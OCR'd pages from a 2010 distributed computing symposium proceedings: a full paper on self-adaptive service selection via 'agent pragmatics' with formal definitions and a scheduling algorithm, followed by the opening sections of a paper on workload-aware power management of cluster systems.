[9] J. Zhang and S. C. Cheung, “Automated Test Case Generation for the Stress Testing of Multimedia Systems”, *Software Practice & Experience*, vol. 32, no. 15, pp. 1411-1435, 2002

[10] Leonardo Silva, Adriano Pereira, Wagner Meira Jr., "Reactivity-Based Quality of Service Strategies for Web Applications," 2007 International Symposium on Applications and the Internet (SAINT'07),2007, pp.4.

[11] M. D. Penta, G. Canfora, G. Esposito, “Search-based Testing of Service Level Agreements”, GECCO’07, London, England, United Kingdom, July 7-11, 2007, pp. 1090-1097.

[12] D. A. Menasce, V. A. F. Almeida, r. Fonseca, M. A. Mendes, “A methodology for workload charcterrization of e-commerce sites,” E-Commerce 99, Denver, Colorado, US, 1999, pp. 119-128.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Self-adaptive service's Selection and Adjustment for Agent Pragmatics in Architecture-centric System

Xiaona Xia, Baoxiang Cao, Jiguo Yu
School of Computer Science, Qufu Normal University
RiZhao Shandong, 276826 China
xiaxn@sina.com

***Abstract*—Self-adaptive architecture agent is extended to get agent pragmatics, then, the union integration platform is built based on architecture-centric agent pragmatics; Service is viewed as the basic business unit, agent pragmatic is corresponding cognitive carrier, service topology relationship is analyzed to get selective serial routing. Here, self-adaptation is the encapsulation goal between carrier and service, it is to sum up lightweight pragmatics replica, and achieve route learning evolution and implementation sequence algorithm of coarse-grained logical service adjustment.**

Key words-Agent Pragmatics; Architecture-centric; Self-adaptive; Pragmatics Replica; Service Adjustment; Internetware; Evolution Routing

I. BACKGROUND

Autonomous agent is the cognitive system composed of belief, intention, capability and promise [1]. Belief is agent cognition and the basic element for autonomic computing; Intention is planning selection for the future behavior and condition for autonomic computing; Capability is prerequisite about autonomic computing, and the important condition to achieve intention; Promise is decision-making for behavior, it can reflect autonomic computing process. Intention and capability have no direct cause and effect relationship.

About cognitive architecture uniformity[2] and internetware concept expansion[3], there is a huge demanding attraction and application prospect for software self-adaptation and service inaccuracy[4]. From a cognitive perspective, granularity architecture service is the real-time capturing and responding to the learning process about uncertain behavior of architecture agents. The four parts of cognitive system are essential to understand and analyze adaptive behavior, their values, semantics and pragmatics define the internal agent states. Semantics is invariable, its corresponding attributes are inherent and fixed without outside influences, which is detrimental for service inaccuracy. By context's significance, pragmatics is with a casual response, different from semantics, that is favorable for architecture-centric[6] business process.

II. DEFINITION OF AGENT PRAGMATICS AND SERVICE'S EXTENSION

Fig. 1 is the sequence position and extension of agent pragmatics, in order to illustrate this process, it uses to locate and define from service-driven environment, four-dimensional cognitive logic and agent pragmatics application.

Definition 1. Service-driven environment: $SerDriEnv=Service\{Agent_1, Agent_2, \ldots, Agent_i\}\times RelationRule\{Rule_1, Rule_2, \ldots, Rule_j\}$, service is defined as adaptive agent logic, its topology relation expresses fixed and unfixed state, some service relation rules build granularity's logic sequence by fixed state. Moreover, according to mapping relation of requirement and service, they build adaptive strategies, which needs four-dimensional cognitive capturing and learning process. "∞" stands for the constraint relation agent logic rules' state and four-dimensional cognition, that is, $Agent_x \infty Rule_x$, and satisfies for $Rule_x \in FixedRLibrary \cup unFixedRlibrary$, all rules are the sub-elements about fixed rule library and unfixed rule library.

Definition 2. Four-dimensional cognitive logic: $AgentCongLog=_{SerDriEnv}(Belief, Intention, Ability, Promise)$, it is the decision-making architecture of SerDriEnv. "$\xrightarrow{Condition}$" stands for the mapping relation about four-dimensional cognitive elements and adaptive agent operation(AdapAgentOperation), the mapping condition of relation expresses the effect of four-dimensional cognition about adaptive operation:

$Belief \&\& Ability \xrightarrow{Know} AdapAgentOperation$, that is, belief and capability are adaptive agent operation's condition together,

$Intention \xrightarrow{Cause} AdapAgentOperation$,

$(Promise \xrightarrow{Decision-making} Behavior) \Rightarrow_{workflow} (AdapAgentOperation)$, it is needed to meet for $Intention \xleftrightarrow{unconcerned} Ability$. The requirement of AdapAgentOperation designes goal, and satisfies: $(Belief, Intention, Ability) \xrightarrow{Deduce} Promise$. Adaptive agent operation is the iterative logic definition about

DOI 10.1109/DCABES.2010.128

four-dimensional cognition.

Definition 3. Service cognition's topology: "$\Leftrightarrow$" shows the mapping relation fixed state and logical requirement of goal service controlled by Rule. According to service-driven environment requirement, all FixedRLibrary of agent logic related to some application service is corresponding to real-time service logic, while, it needs to build relation between service agent and rule, and achieves topology relation about service from four-dimension cognition and AdapAgentOperation:

$\forall$ (Agent)((Agent $\in$ SerDriEnv) $\wedge$ ($Agent_x \infty Rule_x$) $\wedge$ ($Rule_x$ □FixedRLibrary)) $\longrightarrow$ $\exists$ Behavior((Behavior $\longleftarrow$ AgentCongLog(Belief, Intention, Ability, Promise) $\wedge$ Behavior $\Rightarrow$ workflow(AdapagentOperation)) $\Leftrightarrow$ $_{obj}$Service{$Agent_1$, $Agent_2$, …, $Agent_i$} $\wedge$ FixedRLibrary $\xrightarrow{Constra\,int}$ (Service, Agent)), four-dimensional cognition logic satisfies Defintion 3.

Definition 4. Agent pragmatics: it is expressed as four-group, AP＜Agent, ←→, Service, APrule ＞, Agent is the participation agent, Service is encapsulated by Agent, "←→" is binding and mapping relation between agent and service, APrule is the pragmatics rules about "←→", it is equivalent to APrule =SerDriEnv× AgentCongLog×" $\Leftrightarrow$ ", the Cartesian product meets for the statement and constraints of Definition 1, Definition 2 and Definition 3. The specific binding process of Agent and Service does not keep a strict multiple relations。



Fig.1 Definition of Agent pragmatics and Sequence Extension

Definition 5: Service pragmatics corresponded to requirement: agent pragmatics is composed by a non-repeating set, denoted by: SP{AP_1, AP_2, AP_3, …, AP_n}.

III. Self-adaptive Architecture-centric Pragmatics Carrier's Mapping

Architecture-centric concept is self-adaptive service's basis[7], the process that internetware is as the basic granularity, service is adaptively captured and connected, which is an integrated refining needs, but also the business process thinking about distributed network-based platform[8].

Architecture is expressed as topology sequence network about service relation, according to the statute as a whole, it captures real-time context of different levels, penetrates "Affecting Relation" logic from the outer to the

inner, furthermore, controlled by architecture-centric criterion, there are two kinds of basic rules, as self-adaptive position of pragmatics, the local rules present unFixedRLibrary and FixedRLibrary. About sequence topology of service pragmatics and different requirement optimization goal, "Area" is the basic "Soft Partition" for whole architecture-centric adjustment.

Definition 6. SPA: Service Pragmatics Area: it is equivalent of logical service aggregation unit, the whole architecture requirement service logic can be defined as logical mapping relation of several SPA. SPA = ACC×R_{in}×SP×R_{out}, ACC is overall architecture-centric criterion, which is achieved by agent pragmatics relation. R_{in} is the relation SPA rule of the inner service pragmatics, R_{in}, R_{out} ⊆ unFixedRLibrary ∪ FixedRLibrary, SP meets for Definition 5.



Fig.2 Self-adaptive Service Pragmatics Mapping Process Based on Architecture-centric Criterion

Definition 7. Architecture-centric Criterion: ACC: it is the decision-making hub of service platform and agent pragmatics evolution topology. ACC $\underline{\underline{Evolution}}$ Set(AP_1, AP_2, AP_3, … AP_m). Driven by ACC, Requirement ∪ Abnormity $\xrightarrow{ACC}$ Set(Decision-making). Decision-making$_x$ $\Rightarrow \prod_{s=1}^{p} SPAs$, the inner and outer relations of SPA is constrained by FixedRLibrary and unFixedRLibrary.

Based on architecture service's division of SPA, the corresponding requirement and implementation abnormity is dominated by architecture-centric criterion, then is changed into R_{in} and R_{out} of SPA, showed in Fig.2, the whole topology relation is built based on self-adaptive pragmatics, Architecture-centric Criterion is the logical barycenter and builds SPA relations for goal, that is, AdapGoal $\underline{\underline{ACC}}$ Set(SPA_1, SPA_2, SPA_3, …, SPA_n) ∧ Set(R_{in}) ∧ Set(R_{out}) ∧ ($SPA_x \xleftrightarrow{ACC} R_{inx} \cup R_{outx}$). ACC achieves corresponding constraint elements' mapping about SPA , Set(R_{in}) and Set(R_{out}).

This process model is a lightweight underlying basis for self-adaptive business flow, the

decision-making and adjustment of ACC deploys the whole process into relation topology of SPA, and makes it possible that SPA of agent pragmatics replica[9] meets for adaptive unfixed state.

IV. Service Pragmatics Replica relation's Description Based on Self-adaptive Area



Fig.3 Self-adaptive Relation selection model of SPA's Pragmatics Replica

Fig.3 is the self-adaptive relation selection process of SPA pragmatics replica, the lightweight goal is LSubG, that links topology aggregation of SPA and PRG, the division and linking of logical fixed state and unfixed state makes week pragmatics replica's partition become Fixed Domain and Unfixed Domain, and regulates the input-output replica entity of decision-making in Fixed Domain, it is showed as F-PR_1 and F-PR_i, they impact one another and make replica of LsubG fit for FIFO algorithms, then complete the combination and adjustment about container and component by the evolution form.

$LSubG_x$ constraint is defined as:

(1) LAC_{max} is the max limit boundary of self-adaptive response constraint about $LSubG_x$, with time as a unit.

(2) LCC_{min} is the allowed max replica's old-degree about self-adaptive consistency constraint, version of PR as a unit, the higher version means less old-degree and less stability, here, the old-degree of good stability is LCC_{mid}.

V. Dynamic Selection Algorithm and Evolution Adjustment About Service Route

5.1 Algorithm Description

Before achieving algorithm, it needs the following three-step initialization:

STEP1: SPA related to Fixed-Domain and Unfixed-Domain of PRG is given the average response time $ST<LAC_{max,}$, for all SPA sets related to LSubG, their overall response time $STt_{otal}<LAC_{max}$, adjusted by ACC, the implementation routing table about LSubG is built and managed by FIFO queue.

STEP2: According to the agent pragmatics rule constraint of FixedRLibrary and unFixedRLibrary, after learning, ACC forms decision-making, and defines the routing priority of SPA_x as $PRI(SPA_x)$ =the path length from $SPA_{in}$to SPA_{out} + the average response time related to SPA in path.

STEP3: Update LSubG related to SPA, its includes: ID, NAME, Description, LCC and LAC etc, it captures and manages fixed and unfixed state about four-dimensional cognition.

Algorithm:

1 *PRI(SPA)* of every SPA is sorted by desc, and enters the same Sets;

2 Calculate and ensure the critical path of PRG// *the topology logic of SPA gets the critical path by graph theory according to PRI(SPA), it is the sub*

set of SPA about LSubG.

3 **While NOT EMPTY(**Sets**)**

Capture the optimal SPA in Sets// that is the first one

If (this SPA in the critical path)

{**record** ST

If (ST<$LAC_{max,}$) &&(Tolerance(LCC))//*Tolerance is the function about SPA's stability, determines the value scope in advance, by comparison with* LCC_{mid}*, within range, it returns true.*

{Using interval insertion technology of assigning tasks to SPA that has the shortest response time, ACC tracks and records the participation information of SPA, updates LCC}}

Else

{ Calculate the earliest response finishing time $ECT(SPA, LSubG)$

Calculate the earliest finishing time after Copying SPA tasks $ECTC(SPA, LSubG)$

If

$$ECTC(SPA, LSubG) < ECT(SPA, LSubG)$$

$$ECTC(SPA, LSubG) = ECT(SPA, LSubG)$$

If

$$ECTC(SPA, LSubG) = ECT(SPA, LSubG)$$

The tasks of critical precursor SPA is related to the process of LSubG, SPA is allocated the LSubG process task nodes with minimum response time.

Else

SPA is allocated directly LsubG process task nodes with minimum response time.

End if

End if

End While

5.2 Algorithm Analysis

The time complexity of calculating SPA's priority and LSubG's critical path is $O(Num(SPA) + Num(LSubG))$, the time complexity of sorting priority is: $O(Num(SPA)\log num(SPA))$, the time complexity of ACC's assigning tasks to SPA is: $O(Num(LSubG)(Num(SPA))^2)$. Therefore, the time complexity of the above algorithm about dynamic SPA selection is: $O(Num(LSubG)(Num(SPA))^2)$.

VI. Conclusion

To improve self-adaptive state capturing and scheduling is this paper goal, about agent four-dimensional cognition, abstract requirement is processed to sequence agent pragmatic and service pragmatic. It analyzes service topology, designs lightweight requirement sub-goals, finishes service pragmatic replica implementation, builds self-adaptive architecture rule library with fixed and unfixed state, traces process's topology information, then achieves flexible platform based on dynamic sequence selection routing and service as the basic granularity.

Acknowledgements

This paper is supported by National Natural Science Foundation of China (No.60072014), Natural Science Foundation of Shandong Province of China (No. R2009GM009), the Key Science-Technology Development Project of Shandong Province of China(No. 2009GG10001014) and Promotional Foundation (2005BS01016) for Middle-aged or Young Scientists of Shandong Province, SRI of SPED(J07WH05), DRF and UF(3XJ200903, XJ0609) of QFNU.

References

[1]. Xinjun Mao The Agent-oriented Software development[M]. Tsinghua University Press. June,2005. pp. 385-386(In Chinese).

[2]. Lv J, Ma XX, Tao XP, Xu F, Hu H. Internetware: Research and progress[J]. Science in China(Series E), 2006, 36(10). pp: 1037-1080(In Chinese with English abstract).

[3]. Len Bass, Paul Clements, Rich Kazman, Mark Klein. Models for Evaluating and Improving Architecture Competence[C]. March 2008. Software Engineering Institute Carnegie Mellon pp: 2-4

[4]. TENG Teng, Huang Gang. CHEN Xing-Run, MEI Hong. An Approach to Dynamically Operating Data Pragmatics for Internetware[J]. Journal of Software. Vol. 19, No. 5, May 2008, pp: 1160-1172(In Chinese)

[5]. He ZX. A New Introduction to Pragmatics[M]. Shanghai: Shanghai Foreign Language Education Press, 2000(in Chinese)

[6]. Troy S. Henry. Archiecture-Centric Project Estimation[C]. May 14, 2007. Blacksburg Virginia. pp: 2-3

[7]. Paris Avgeriou, Uwe Zdun, Isabelle Borne. Architecture-centric Evolution: New Issues and Trends Report on the Workshop ACE at ECOOP'06[J]. M. Sudholt and C. Consel (Eds.): ECOOP 2006 Ws. LNCS 4379. pp: 97-105

[8]. Hassan Gomaa, Mohamed Hussein. Model-Based Software Design and Adaptation[J]. International Workshop on Software Engineering for Adaptive and Self-Managing Systems(SEAMS'07). pp: 9-19

[9]. ZUO Lin, LIU Shao-Hua, WEI Jun etc. Adaptive Component Replica Selection Model and Algorithms[J]. Journal of Software. Vol. 19, No. 5, May 2008. pp: 1212-1223

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Workload-aware Power Management of Cluster Systems

Zhuo Liu [1,2], Aihua Liang [1,2], Limin Xiao [1,2], Li Ruan [1,2]
1. State Key Laboratory of Software Development Environment
2. School of Computer Science and Engineering
Beihang University
Beijing, China
{liuzhuo, liangaihua}@cse.buaa.edu.cn, {xiaolm, ruanli}@buaa.edu.cn

***Abstract*—Along with the increased awareness of energy cost, power management becomes a big issue for clusters. In this study, we investigate the workload aware power management techniques for cluster systems and propose a new power management policy. The considered power management techniques are dynamic workload consolidation and usage of dynamic power range enabled by low power states on servers. The power management policy has been implemented on OpenPBS with Maui, which reduces about ten percent power consumption and optimizes workload distribution to lower the impact on performance.**

Keywords- cluster; workload-aware scheduling; power management

I. INTRODUCTION

To solve large scale applications in science and engineering, such as bio-simulation and vehicle design, data centers need large configurations of parallel computers, which often comprise thousands of processors. One of the most popular implementations is using commodity hardware running Linux as the operating system and open source software to implement parallelism [1]. The designer can improve performance with added machines; the commodity hardware can be any number of mass-market, stand-alone compute nodes, data storage devices, and interconnect components.

Power management of clusters is an area with increasing interests from research viewpoint and cannot be ignored. According to [2], the Total Cost of Ownership (TCO) of data centers can reach to $4B dollars per year and 63 percent of this cost can be contributed to power, cooling equipment and electricity. High energy consumption also translates to excessive heat dissipation, which in turn, increases cooling costs and causes servers to become more prone to failure.

Various power management techniques are available for computers manufactured recently. Typically, the processor, monitor and hard drive are the three devices that consume the most energy in a computer. Since a monitor is not a part of a cluster node, power management of a cluster should focus on the processor, hard drive and the system as a whole. The corresponding power management techniques available are Dynamic Voltage and Frequency Scaling (DVFS), disk power management and Advanced Configuration and Power Interface (ACPI). However, all of the power management techniques are available for a single compute node. There has been little work addressing the use of these techniques in cluster wide. One reason is that the implementation of power management technique in Linux is still evolving. The second reason is the initial design of cluster management software focused on maximizing the utilization of the cluster nodes while ignoring computation efficiency and reliability [3].

Efficient power management of cluster systems is still an open question as it is deemed contradictory to the higher performance demanded by High Performance Computing (HPC) applications. In this paper, we investigate the possibilities enabled by the platform power management coupled with the savings opportunities presented in typical HPC cluster workloads. We try to find a balanced point between power consumption and performance.

The rest of the paper is organized as follows. Section 2 investigates the scope of power management of a cluster system in using a trace-based workload study. Section 3 analyzes the feasibility of applying power management for HPC applications. Section 4 describes the power management policy and the architecture to implement the proposed policy. Section 5 presents the experimental results. Section 6 discusses the related work. Section 7 concludes the paper with a summary and description of future work.

II. POSSIBILITY OF POWER SAVING

Power management is useful only when the cluster and the workload running on it have the right amount of variability. A high degree of variability makes power management a very helpful proposition. Low variability makes a case for static placement. We investigated the power management techniques supported by hardware and several cluster workloads to find out if there exists enough variability in cluster systems, specifically if the aggregate workload is low for a sufficiently long time to switch off servers or to set them to a lower power idle state.

A. Power management techniques

As we have mentioned, the typical power management techniques supported by hardware are DVFS, disk power management and ACPI.

DVFS saves processor energy consumption by varying the frequency and voltage of a microprocessor in real-time according to processing needs. By utilizing DVFS, a tradeoff between power and performance can be achieved.

Disk power management in modern disks reduces energy consumption by using multiple power modes including active, idle, standby and other intermediate modes [4].

ACPI is a system level power management technique. ACPI-compatible servers may enter one of several system

DOI 10.1109/DCABES.2010.129



Figure 1. Job arrivals per time of one day. Y-axis represents the number of job arrived, X-axis represents the hours in one day.

sleep states. The ACPI specification defines five of these states, known as S-states (S0–S5). No work is done by a node in an S-state. Each state introduces greater power savings but requires commensurately more time to awaken and begin performing work [5].

Additionally, in order to wake up a sleeping server remotely, hardware also needs to support Wake-on-LAN (WOL) technology. A WOL compatible network adapter examines all data packets without concern for standard protocols and listens for a "Magic Packet" [6].

B. *Workload variabilities*

Fig. 1 shows the daily cycle of job arrival. The data come from the 184-node IBM eServer pSeries 655/690 at the San Diego Supercomputer Center (SDSC) and the Linux clusters, Atlas and Thunder, at Lawrence Livermore National Laboratory (LLNL) [7]. It reflects that significantly higher number of jobs is arriving towards the middle of the day. Thus at other times, a large portion of the workload can be consolidated to a few active servers and the rest of the servers can be switched to a lower power state. Similarly, Planetlab traces [8] have been analyzed to show that the 10th and 90th percentiles of memory usage and load averages have almost a ten fold variation.

After drilling down further in the traces, we found more statistical law of workload such as job parallelism, run time, and modeled them in our earlier work [9]. We also observe distinct 'on' and 'off' periods of reasonable durations, thus providing an option to completely switch off many servers during 'off' periods.

Hence, one can expect a large variability in resource usage. Ref. [10] observes that the mode and the average of CPU is a factor of 10 away. Thus, one can assume resource variability even if jobs arrived in a fixed periodic manner.

III. FEASIBILITY OF APPLYING POWER MANAGEMENT

A compute node can be thought of as a CPU and memory package which can be plugged into the cluster system, just like a CPU or memory module can be plugged into a motherboard. It is reasonable to dynamically turn on or off some nodes. Even an ideally power managed cluster should dynamically reconfigure the cluster nodes state (Fig. 2) and consolidate workloads on fewer servers during off-peak hours.

In this section, we investigate the feasibility of applying power management techniques to cluster systems and the HPC applications. We start with the description of our experimental environment.



Figure 2. Different states of cluster nodes. Green: idle; Red: busy; Black: sleeping.

A. *Experimental environment*

Our testbed consists of six Lenovo DeepComp1800-E05-13 sure servers. The servers use an Intel Xeon 5345 8-core processor with 2.33 GHz core frequency and 4MB L2 cache. Every server has a single hard disk of size 60 GB and 4 GB DDR2 RAM.

We use High Performance Linpack (HPL) and HPC Challenge (HPCC) benchmarks for the experimental study. HPL measures the floating point rate of execution for solving a linear system of equations, which has been extensively used in many performance studies. HPCC is a synthesized benchmark which consists of basically 7 tests [11]. Both of them use 'mpirun' for managing the multiple processes and can be configured to change the runtime characters by changing the profile. In this study, HPL is a representative of computing intensive programs, the other memory intensive.

In order to investigate the feasibility of applying workload-aware power management techniques, we have to determine whether the applications have a reasonable dynamic range for power manager to deal with. Towards this purpose, we investigate the impact of multiple applications sharing the same node on power consumptions.

B. *Power consumptions*

We have observed resource usage variability on many real workloads. Similarly, platforms need to have power management techniques built in to cause a variation of power drawn with change in workload resource usage parameters.

We use HPL and HPCC with a 1×2 process grid, which means we can use at least two processors to solve the multiple medium-sized problems. In this experiment, we power on only one node and use the 'mpirun' command to limit the workload to the desired utilization.

Fig. 3 captures the power drawn by HPL and HPCC at various utilizations. We observe that the HPL has a dynamic power range of about 130W which can be used by placement techniques. Additionally, the power trend of each application



Figure 3. Power consumption with the change of node utilization. Y-axis represents the power in Watter, X-axis represents the percent of utilization.

is different, with HPL showing non-linearity which can be used for power savings by unbalancing workload manager that loads a server to full utilization before loading any other nodes. For example, if 1.1 load (normalized by server capacity) needs to be placed on 2 servers, an unbalanced workload manager would load the two servers at 1.0 and 0.1 respectively which would draw a power of 280W and 180W respectively, totally 460W by Fig. 3, whereas a balanced placement would draw a total of 245 × 2 = 490W.

Similarly, we observe the impact of increasing the memory used by workload (by increasing the scale of the problem, such as matrix and array size) on the power drawn by a server. Results are captured in Fig. 4, which reflects that the problem size does not affect the power consumed by the server much when it is large enough (more than about 30MB by Fig. 4).

C. *Impact of workload consolidation on performance*

By sleeping one idle server during 'off' periods, we can save nearly 150W power consumption (by Fig. 3). The power-saving effect is very obvious. But sleeping off the idle servers may increase the turnaround time of jobs since they can not find enough servers at the first time until the sleeping nodes are waken up. We can avoid (or lower) this problem by workload consolidation, which means dispatches multiple applications on a shared server. In this section we investigate whether an application's performance is impacted much by sharing of the same server resources.

Three kinds of combinations are considered in this study, namely two computing intensive applications (two HPLs), two I/O intensive applications (two HPCCs), one computing intensive and one I/O intensive application. We study the impact on one application with changes in the characteristics of the other.

Fig. 5 shows the impact on normalized turnaround time of the former applications with changes in CPU utilization for the latter ones. We set two threads to execute the former



Figure 4. Power consumption with the increasing of memory. Y-axis represents the power in Watter, X-axis represents the used memory in MB.



Figure 5. Normalized turnaround time with the increasing of CPU utilization. Y-axis represents normalized turnaround time of the former applications, X-axis represents threads scale of the latter applications.

